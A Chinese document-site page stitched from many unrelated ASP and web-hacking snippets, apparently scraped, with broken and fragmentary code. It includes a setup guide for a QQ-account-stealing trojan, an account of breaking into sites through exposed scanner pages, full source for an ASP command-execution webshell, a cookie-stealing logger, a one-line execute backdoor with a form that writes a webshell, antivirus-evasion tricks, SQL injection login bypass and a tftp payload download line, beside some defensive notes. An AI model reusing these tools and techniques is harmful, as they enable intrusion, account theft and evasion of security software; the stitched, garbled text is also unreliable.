ASP中实现小偷程序的原理和简单示例

qq盗号破解密码教程

qq盗号破解密码教程今天小编就为大家解析一下QQ被盗的过程,让大家免受被盗号的痛苦,即使用“密码保护”功能找回来后,里面的Q币也已经被盗号者洗劫一空。

其实喜欢盗号的所谓“黑客”们,也只是利用了一些现成的盗号工具,只要我们了解了QQ号被盗的过程,就能作出相应防范,甚至由守转攻,给盗号者以致命一击。

一、知己知彼,盗号技术不再神秘如今,还在持续更新的QQ盗号软件已经所剩无几,其中最为著名,流传最广的则非“啊拉QQ大盗”莫属,目前绝大多数的QQ号被盗事件都是由这个软件引起的。

软件的使用条件很简单,只要你有一个支持smtp发信的邮箱或者一个支持asp脚本的网页空间即可。

而且该木马可以将盗取的QQ号自动分为靓号和非靓号两种,并将它们分别发送到不同的信箱中,这也是“啊拉QQ大盗”如此流行的原因之一接下来,便让我们先来了解一下其工作原理,以便从中找到反击的良方。

1、选择盗号模式下载“啊拉QQ大盗”,解压后有两个文件:alaqq.exe、爱永恒,爱保姆qq.asp。

其中alaqq.exe是“啊拉QQ大盗”的配置程序,爱永恒,爱保姆qq.asp是使用“网站收信”模式时需使用的文件。

正式使用之前,还需要设置其参数。

“邮箱收信”配置:运行alaqq.exe,出现程序的配置界面。

在“发信模式选择”选项中选中“邮箱收信”,在“邮箱收信”填写电子邮箱地址(建议使用程序默认的*网易的邮箱)。

这里以邮箱n12345@*(密码)为例来介绍“邮箱收信”模式时的配置,并进行下文中的测试。

此外,在“收信箱(靓)”和“收信箱(普)”中可以填入不同的邮箱地址用来接受QQ靓号和普通QQ号。

然后在“发信服务器”下拉框中选择自己邮箱相应的smtp服务器,这里是smtp.*。

最后填入发信箱的帐号、密码、全称即可。

设置完毕后,我们可以来测试一下填写的内容是否正确,点击下方“测试邮箱”按钮,程序将会出现邮箱测试状态。

如果测试的项目都显示成功,即可完成邮箱信息配置。

利用思易ASP木马追捕入侵站点

利用思易ASP木马追捕入侵站点利用思易ASP木马追捕入侵站点朋友的网站近日多次被黑,而且老是被改页面,让我帮忙看看问题到底出在哪里。

于是我找出早就听说可以找木马的思易ASP木马追捕,传到网站上查ASP木马。

果然好用,它能列出网站内的所有目录和文件,凡ASP网页中调用FSO,有写(删、建)和上传功能的,它都能给找出来,而且它比其它ASP木马追捕更好的是能查关键字,我用它找出了朋友没有查出的冰狐后门。

不过,这个用于网站安全维护的辅助工具,居然没有密码认证。

有些粗心的管理员可能在用过后不会想到删除,或者为了以后再用,很可能将它放在网站上——我决定搜搜看。

在百度上用网页中的提示字查找,关键字是“思易ASP木马追捕”,找到相关网页约1,260个,从有这些关键字所在文件的扩展名看,大部分是提供下这个文件载,只有少数是思易这个ASP文件。

换用“本程序由Blueeyes编写”,找到17条记录,除3条是相关代码介绍外,其它都是思易ASP追捕这个文件本身,也就是说都可利用。

看来命中率还是蛮高的。

小提示:比较了两次不同的搜索结果,可以发安闲有些站点在前面曾经搜到过,而这里没有,说明网上放有这个文件的网站远不止这些,变换搜索关键字,应该可以找出更多。

好了,我们来试着入侵这些网站。

真接点击查询到的网页就可以打开思易ASP木马追捕了。

我随便点了一个地址,这好象是个虚拟主机,我正想要虚拟主机的代理程序呢,就选它了。

通过网站内的思易ASP木马追捕文件,网站的目录、文件全部出来了。

这个思易只能看,动手下载或打开文件却不行,怎么办呢?当然是找数据库了。

要是能下载,密码又是明文,哼,那就好玩了!找到数据库目录,看到数据库是ASP,试试能不能下载,可惜人家做了防下载处理,下载不了——不过角落里有一个是mdb的数据库,估计是备份用的,也许里面也有密码信息,下载了再说。

PHP万能小偷程序-采集车源代码

$V_44e15420="";

switch ($V_a6e66e39) {

case E_USER_ERROR:

$V_44e15420="ERROR";

break;

case E_USER_WARNING:

$V_44e15420="WARNING";

break;

case E_USER_NOTICE:

$V_44e15420="NOTICE";

}

public function F_3d457c0b($V_efc800e8) {

$V_3b5eadaf = $this->F_f4ca53bc($V_efc800e8);

return $V_3b5eadaf['results'];

}

public function F_9a5f3885($V_efc800e8) {

private $V_93530e37=25;

private $V_68ccc8bc=5;

private $V_918a8b97=2000;

private $V_365afec4='utf-8';

private $V_90162eaf=false;

public function __construct() {

6、智能发布

整个发布过程完全智能化,当然您还可以按照您的需求进行个性化的设置,完美兼容各种内容管理系统;

7、定时任务

定时任务可以让您的网站定时得到更新,告别繁琐的管理过程,把每天有限的精力集中到其它工作上!;

8、活动推广

活动推广可以让您简单轻松的推广您自己的网站和协助他人推广网站,通过大家的相互协作,达到共同进步的目的。



ASP.NET 防盗链的实现

防盗链的实现[HttpHandler]有时我们需要防止其他网站直接引用我们系统中的图片,或下载文件链接。

需要禁止盗链!在中可以方便的实现该功能!做一个简单的盗链图片的示例,如下。

新建立一个WebApplcation。

新建立一个images文件夹,里面二张jpg图片,一张logo.jpg正常图片,一张用于提示非法盗链的图片Error.jpg 图片。

页面default.aspx页面很简单。

就一个图片如下<form id="form1" runat="server"><div><img src="images/logo.jpg"/></div></form>这里使用HttpHandler来处理盗链问题新建立一个一般处理程序Handler1.ashx.代码及注释如下public void ProcessRequest(HttpContext context){//判断是否是本地网站引用图片,如果是则返回正确的图片if (context.Request.UrlReferrer.Host == "localhost"){//设置客户端缓冲时间过期时间为0,即立即过期context.Response.Expires = 0;//清空服务器端为此会话开启的输出缓存context.Response.Clear();//设置输出文件类型context.Response.ContentType = "image/jpg";//将请求文件写入到输出缓存中context.Response.WriteFile(context.Request.PhysicalPath);//将输出缓存中的信息传送到客户端context.Response.End();}//如果不是本地引用,则是盗链本站图片else{//设置客户端缓冲时间过期时间为0,即立即过期context.Response.Expires = 0;//清空服务器端为此会话开启的输出缓存context.Response.Clear();//设置输出文件类型context.Response.ContentType = "image/jpg";//将请求文件写入到输出缓存中context.Response.WriteFile(context.Request.PhysicalApplicationPath + "images/ error.jpg");//将输出缓存中的信息传送到客户端context.Response.End();}}//该属性表示HTTP请求是否可以使用当前处理public bool IsReusable{get{return true;}}该文件用于接管HTTP请求JPG格式的图片。

ASP木马防范方法

两款比较典型的ASP木马防范方法随着ASP 技术的发展,网络上基于ASP技术开发的网站越来越多,对ASP技术的支持可以说已经是windows系统IIS服务器的一项基本功能。

但是基于ASP技术的木马后门,也越来越多,而且功能也越来越强大。

由于ASP它本身是服务器提供的一贡服务功能,所以这种ASP脚本的木马后门,不会被杀毒软件查杀。

被黑客们称为“永远不会被查杀的后门”。

由于其高度的隐蔽性和难查杀性,对网站的安全造成了严重的威胁。

因此针对ASP木马的防范和清除,为我们的网管人员提出了更高的技术要求。

下面我结合个人的经验,谈一下对两款比较典型的ASP 木马的防范方法,希望对大家能够有所帮助。

电+脑*维+修-知.识_网(w_ww*dnw_xzs*co_m)以下是第一款木马的代码:<title>ASP Shell</title><%@ Language=VBScript %><%Dim oScriptDim oScriptNetDim oFileSys, oFileDim szCMD, szTempFileOn Error Resume Next-- create the COM objects that we will be using --Set oScript = Server.CreateObject("WSCRIPT.SHELL")Set oScriptNet = Server.CreateObject("WORK")Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")-- check for a command that we have posted --szCMD = Request.Form(".CMD")If (szCMD <> "") Then-- Use a poor mans pipe ... a temp file --szTempFile = "C:" & oFileSys.GetTempName( )Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)End If%><HTML><BODY><FORM action="<%= Request.ServerVariables("URL") %>" method="POST"><input type=text name=".CMD" size=45 value="<%= szCMD %>"><input type=submit value="执行命令"></FORM><PRE><%If (IsObject(oFile)) Then-- Read the output from our command and remove the temp file --On Error Resume NextResponse.Write Server.HTMLEncode(oFile.ReadAll)oFile.CloseCall oFileSys.DeleteFile(szTempFile, True)End If%></BODY></HTML>在命令行里输入DIR命令点执行就可以查看目录了!!它可以使用各种DOS命令,如:copy、net、netstat等。

XSS攻击的原理与实战案例

XSS攻击的原理与实战案例1. 引言XSS(Cross-Site Scripting)攻击是一种常见的Web安全漏洞,它通过注入恶意脚本来篡改网页内容、窃取用户信息等。

本文将首先介绍XSS攻击的原理和分类,随后分析几个实际案例,以帮助读者更好地了解和防范这种攻击。

2. XSS攻击的原理XSS攻击通常利用网站对用户输入的不完全过滤或无过滤。

攻击者将恶意脚本植入网页中,然后在用户浏览时执行该脚本,导致攻击者能够获取用户的敏感信息、窃取cookie等。

3. XSS攻击的分类XSS攻击可以分为以下三种类型:- 存储型XSS:攻击者将恶意脚本上传到服务器,用户在浏览网页时获取到恶意代码。

- 反射型XSS:攻击者通过构造恶意URL,用户点击该URL后网站将恶意脚本作为参数返回给用户并执行。

- DOM型XSS:攻击者通过修改网页的DOM元素,使恶意脚本被注入到页面中并在用户浏览器上执行。

4. 实战案例一:弹窗攻击攻击者通过构造恶意链接,传递恶意代码给目标网页,使得该网页上出现弹窗。

受害者在访问该网页时,会误以为是该网页产生的弹窗,进而输入敏感信息。

5. 实战案例二:窃取Cookie攻击者注入一段恶意脚本到一个受信任的网站,当其他用户浏览该网站时,恶意脚本会窃取用户的Cookie信息。

获取到Cookie后,攻击者可以冒充受害者的身份登录网站,进行一系列非法操作。

6. 实战案例三:恶意重定向攻击者通过篡改目标网站的URL,将用户重定向到一个恶意网站。

一旦用户被重定向,恶意网站可能会继续进行其他攻击,如钓鱼等。

7. XSS攻击防范措施- 输入过滤与转义:对用户输入的数据进行严格过滤与转义,特别是一些特殊字符和HTML标签。

- HttpOnly Cookie:将Cookie标记为HttpOnly,使其只能在HTTP头中传递,以防止脚本获取用户Cookie。

- CSP(Content Security Policy):通过使用CSP策略,限制网页内外部资源的加载,有效防范XSS攻击。

asp注入原理

asp注入原理

ASP(Active Server Pages)注入是一种网络安全漏洞,可以利用该漏洞来执行恶意的ASP脚本代码。

ASP是一种服务器端

脚本技术,用于动态生成网页内容。

注入攻击通常发生在

Web应用程序对用户输入数据进行处理或通过数据库查询时。

ASP注入的原理是基于不正确的输入验证和数据处理,攻击

者可以将恶意代码插入到用户输入数据中的字符串中,然后在服务器端执行。

一般来说,攻击者会利用网站的输入框、查询参数或者URL来注入恶意代码。

当应用程序没有正确过滤和验证用户输入,将用户的输入直接拼接到动态生成的ASP代码中时,攻击者可以利用这个漏洞

来执行自己的ASP代码,实现恶意操作。

比如,攻击者可以

通过注入ASP代码来窃取用户敏感信息、修改数据库数据、

获取系统权限等。

为了防止ASP注入攻击,开发人员应该对用户的输入进行严

格的验证和过滤。

常见的防御措施包括使用参数化查询或存储过程来处理数据库操作,过滤或转义用户输入的特殊字符,限制用户输入的长度和格式,以及对用户输入进行合理的验证。

此外,定期更新和修复Web应用程序的漏洞也是防止注入攻

击的重要手段。

常见的ASP木马免杀方法-电脑资料

常见的ASP木马免杀方法-电脑资料1.加密法常用的是用微软的源码加密工具screnc.exe,以此来躲开杀毒软件的追杀,。

优点是见效明显,一般的有害代码用此法加密后,可以存在于服务器上,发挥原有的功能.缺点是代码经过加密后,是不可识别字符,自己也不认识了。

2.大小写转换法把被杀程序里的代码,大小写稍作转换.可以躲过一般的杀毒软件。

(WORD可以转换大小写,这招对ASPX木马免杀很管用)。

3.混水摸鱼法这种方法也常奏效.fso写成"f"&vbs&"s"&vbs&"o",运行的结果是一样的,但文件却可以逃过杀毒软件的查杀。

4.图片法或组合法把代码保存为*.jpg,引用,这样,也可以躲过一劫.把很多个代码分配到1.asp,2.asp,3.asp...中,再通过#include合并起来,可逃过and 条件的杀毒软件。

5.移位,逆位,添零法这种方法也属于加密,可以用伟跟冰狐的作品。

6.asp结构特征法在程序开头跟结尾加上图片数据库之类的特征码,改变本身结构。

无论是删除一些特征,还是颠倒顺序只要能正常使用即可。

以前用screnc.exe加密都被杀了,其实网上好多加密软件都是利用这个小东西加密的。

看来这种方法现在是行不通了。

现在比较流行的就是移位、逆位、添零等。

有能力的朋友可以定位下杀毒软件的特征码或者自己编写修改。

有时候把里边的东西文字改改换换位置跟语法也能躲过查杀。

其实我感觉破坏asp的结构性是最好的免杀方法。

也看了许多文章,其中有在asp开头加入图片特征码躲过查杀,不过这种方法有的时候是没用的,于是便想起了可以改变成数据库结构。

这种工具网上也有的,不过是用来欺骗动网后台备份的。

我以原版海阳顶端木马为例,首先把ASP木马合并成数据库(copy X.mdb+X.asp X.asp),使用杀毒软件查杀,可以躲过瑞星2006、卡巴斯基反病毒6.0、Kv2006、McAfee。



ASP--剖析网站遭遇的黑客的三次入侵

ASP:剖析网站遭遇的黑客的三次入侵随着教育信息化进程的推进,各类教育网站大量涌现。

由于教育网站大多是学校计算机教师自己研发管理的小型网站,普通存在着设备、技术、专业人员不足的问题,网站自身存在漏洞,常常成为黑客攻击的目标,严重影响了正常业务的开展。

这里,笔者希望通过对教育网站所遭遇的三次黑客入侵的剖析,来分析黑客常用的入侵方法和手段。

第一次遭遇入侵1. 入侵现象:2004年春节,网站的公告栏上忽然出现“此论坛有漏洞,请管理员修复”的内容,并被粘贴了一张图片。

2. 处理问题的过程:首先想到的是以为存在某个视窗系统 2000漏洞,于是就先删除这条内容,然后对视窗系统 2000服务器重新安装升级补丁,完成更严格的安全设置并更换了全套密码。

自以为能高枕无忧了,不料没过几天,公告板上再次出现黑客的警告“你的漏洞依然存在,我能告诉你问题所在,但作为回报我要你网站的原始码”。

3. 入侵原理:我当然不会轻易就范,经过查阅资料最后发现原来漏洞是SQL致命的“单引号注入”。

入侵原理如下:在网站后台管理登录页面用户密码认证时,如果用户在“UserID”输入框内输入“Everybody”,在密码框里输入“anything’ or 1=’1”,查询的SQL语句就变成了:Select ? from user where username=’everyboby’ and password=’anything’or 1=’1’。

不难看出,由于“1=’1’”是个始终成立的条件,判断返回为“真”,Password 的限制形同虚设,不管用户的密码是不是Anything,他都能以Everybody的身份远程登录,获得后台管理权,在公告栏发布所有信息。

4. 解决方法:用replace函数屏蔽单引号。

select from user where username=’&replace(request.form("UserID"),’,")&&’ and password=’ &replace(request.form ("Pass"),’,")&&再次被入侵有了第一次被入侵的经历,事后几周我心里一直忐忑不安,但不幸还是发生了。

Baidu搜索小偷ASP完美版

body=replace(body,"margin-left:18px","margin-left:0px")

body=replace(body,"<tr><td></td></tr>","")

Str=Replace(Str,"<br><br>","<br>")

Str=Replace(Str,"<br><br>","<br>")

BR=Str

EndFunction

functionubb(str)

ifinstr(str,"找到相关网页")=0then

ubb="没有搜索到任何内容"

pn=Request.QueryString("pn")

cl=Request.QueryString("cl")

url="[url]/s?tn=lzc444&wd=[/url]"&wf"&lm="&lm"&si="&si"&rn="&rn"&ie="&ie"&ct="&ct"&pn="&pn"&cl="&cl""

asp一句话木马的原理

<form action=/news/ebook/db/ebook.asp method=post>

//"action="后面是需要修改的以asp命名的数据库的提交地址

//这个标签的意思是建立一个表单 以post方式提交给连接/news/ebook/db/ebook.asp处理

lP.Close //关闭对象

snse.redirect "wei.asp" //转向生成的wei.asp 和上面的wei.asp相对应,也就是你熟悉的asp木马登 陆界面

</textarea>

//这段程序的功能:利用插入到数据库文件的<%execute request("value")%>这段代码执行第一个textarea中的内容,并将添加的木马内容写入和指向wei.asp,这样就相当于在服务器上建立了个asp木马文件,这样就可以取得webshell了

set lP=server.createObject("Adodb.Stream")//建立流对象,有了对象才可以使用它固有的属性和方法

lP.Open //打开

lP.Type=2 //以文本方式

lP.CharSet="gb2312" //字体标准

lP.writetext request("joeving") //取得木马内容 参数joeving可以自己定义 但必须和下面的name=joeving相对应

<textarea name=joeving cols=120 rows=10 width=45>添入生成木马的内容/textarea><BR><center><br>

人性化的盗cookie脚本脚本安全电脑资料

人性化的盗cookie脚本脚本平安电脑资料author: ryan @hi.baidu./ryancookie窃取是最常见的跨站攻击之一,不管是用img,iframe方式,还是基于入库型或非入库的XSS,整个操作只需要带Cookie阅读器恳求了某个的url即可完成,本人偏爱Image:盗cookie脚本:还是一个比拟简单的程序,经过一点完善,在获取Cookie同时也记录的时间和IP,比拟智能化与人性化,务求到达一个更好的用户体验>"<,呵呵!get.asp code:<%dim getcookiedim mytimedim strgetcookie=Request.QueryStringgetip=Request.ServerVariables("REMOTEADDR")mytime=now()set fs=server.CreateObject("Scripting.FileSystemObject") setfile=fs.OpenTextFile(server.MapPath("cookie.txt"),8,True) str="<-bof||"& mytime & "||" &getip & "||" & getcookie & "||eof->"file.writeline(str)file.closeset file=nothingset fs=nothing response.write "haha" response.end%>。

ASP源代码泄露原理以及攻防实战

广东网站设计如何保护自己的ASP源代码不泄露?解答:下载微软的windows script encoder,对ASP的脚本和客户端javascript、vbscript脚本进行加密。

客户端脚本加密后,只有ie5以上的版本才能执行,服务器端脚本加密后,只有服务器上安装有script engine 5(装ie5即可)才能解释执行。

为什么global.asa文件总是不起作用?解答:只有把global.asa文件放在web发布目录某个站点的根目录下它才有效,放在发布目录的某个子目录下不起作用。

另外,也可以使用iis4的internet service manager把某个子目录设置为站点。

为什么ASP文件总不解释执行?解答:在iis服务器上没有给ASP文件以脚本解释的权限,所以ASP文件没有被web服务器作为脚本代码进行解释执行,而被当成一般页面文件了。

建议在web发布目录中建立一个ASP目录,把所有ASP 文件存放在此目录下,把ASP目录赋予脚本解释权限。

ASP文件中使用response.redirect(url)时导致错误“the http headers are already written to the client browser. any http header modifications must be made before writing page content”,请问如何解决?解答:此错误为http标题在写入页内容之后,写到了客户浏览器中。

任何http标题的修改必须在写入页内容之前进行,解决的方法为在ASP文件最开头加入response.buffer = true,在文件的结尾加入response.flush。

为什么session有时候会消失?解答:session很像临时的cookie,只是其信息保存在服务器上(客户机上保存的是sessionid)。

session 变量消失有几种可能,如:使用者的浏览器不接受cookie,因为session依赖于cookie才能跟踪用户;session 在一段时间后过期了,缺省为20分钟,如果希望更改,可以通过设置microsoft management console的web directory→properties→virtual directory→application settings→configuration→app options→session timeout选项来改变session的超时时间,也可以在ASP脚本中设定,如session.timeout=60,可设定超时时间为60分钟。



asp一句话木马原理分析

asp⼀句话⽊马原理分析通过HTTP协议来访问⼀句话⽊马的使⽤范围(我只列举了2种):1)只有数据库备份的情况数据库备份成asp⽂件时候,不出现“ 编译错误,缺少脚本关闭标志%>"2)SA权限的时候,⼀般先写⼊⼀句话,图个⽅便..(当然,直接tftp上传鸽⼦运⾏,那更快)tftp -i ip get server.exe⼀句话⽊马<%execute request("a")%>的原理:⾸先知道execute()函数,是⽤来执⾏asp代码的.就是负责执⾏我们上传的⼤马,将马交由asp.dll解析.上⾯的代码<%execute request("a")%>可以这样来解释:<%if request("a")<>"" then execute request("a")%>如果a不为空的时候执⾏.执⾏什么呢?...if a != 0下⾯我们来看⼀下客户端:<form action=http://192.168.0.28/shell.asp method=post><textarea name=l cols=120 rows=10 width=45>set lP=server.CreateObject("Adodb.Stream") '创建Adodb.Stream组件..lP.OpenlP.Type=2lP.CharSet="gb2312"lP.writetext request("p")lP.SaveToFile server.mappath("dbbak.asp"),2lP.Closeset lP=nothingresponse.redirect "dbbak.asp"</textarea><textarea name=p cols=120 rows=10 width=45>要提交的数据</textarea><BR><center><br><input type=submit value=提交>Adodb.Stream负责上传读取数据到服务器:组件:"Adodb.Stream"有下列⽅法:Cancel ⽅法使⽤⽅法如下Object.Cancel说明:取消执⾏挂起的异步 Execute 或 Open ⽅法的调⽤。

ASP:Hack & Anti-Hack

ASP:Hack & Anti-Hackiis的安全性问题1.iis3/pws的漏洞我实验过,win95+pws上运行ASP程序,只须在浏览器地址栏内多加一个小数点ASP程序就会被下载下来。

IIS3听说也有同样的问题,不过我没有试出来。

2.iis4的漏洞iis4一个广为人知的漏洞是::$DATA,就是ASP的url后多加这几个字符后,代码也可以被看到,使用ie的view source 就能看到asp代码。

win98+pws4没有这个问题。

解决的办法有几种,一是将目录设置为不可读(ASP仍能执行),这样html 文件就不能放在这个目录下,否则html不能浏览。

二是安装微软提供的补丁程序。

三是在服务器上依次安装sp3+ie4.01sp1+option pack+sp4。

3.支持ASP的免费主页面临的问题你的ASP代码可能被人得到。

ASP1.0的例子里有一个文件用来查看ASP原代码,/ASPSamp/Samples/code.asp 如果有人把这个程序弄上去了,他就可以查看别人的程序了。

例如: code.asp?source=/someone/aaa.asp 你使用的ACCESS数据库可能被人下载既然ASP程序可以被人得到,别人就能轻而易举的知道你的数据库放在何处,并下载它,如果数据库里含有的密码不加密,那就很危险了。

webmaster应该采取一定的措施,严禁code.asp之类的程序(似乎很难办到,但可以定期检索特征代码),限制mdb的下载4.来自filesystemobject的威胁IIS4的ASP的文件操作可以通过filesystemobject实现,包括文本文件的读写目录操作、文件的拷贝改名删除等,但是这个东东也很危险。

利用filesystemobjet可以篡改下载fat 分区上的任何文件,即使是ntfs,如果权限没有设定好的话,同样也能破坏,遗憾的是很多webmaster只知道让web服务器运行起来,很少对ntfs进行权限设置。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

ASP中实现小偷程序的原理和简单示例

现在网上流行的小偷程序比较多,有新闻类小偷,音乐小偷,下载小偷,那么它们是如何做的呢,下面我来做个简单介绍,希望对各位站长有所帮助。

(一)原理

小偷程序实际上是通过了XML中的XMLHTTP组件调用其它网站上的网页。

比如新闻小偷程序,很多都是调用了sina的新闻网页,并且对其中的html进行了一些替换,同时对广告也进行了过滤。

用小偷程序的优点有:无须维护网站,因为小偷程序中的数据来自其他网站,它将随着该网站的更新而更新;可以节省服务器资源,一般小偷程序就几个文件,所有网页内容都是来自其他网站。

缺点有:不稳定,如果目标网站出错,程序也会出错,而且,如果目标网站进行升级维护,那么小偷程序也要进行相应修改;速度,因为是远程调用,速度和在本地服务器上读取数据比起来,肯定要慢一些。

(二)事例

下面就XMLHTTP在ASP中的应用做个简单说明。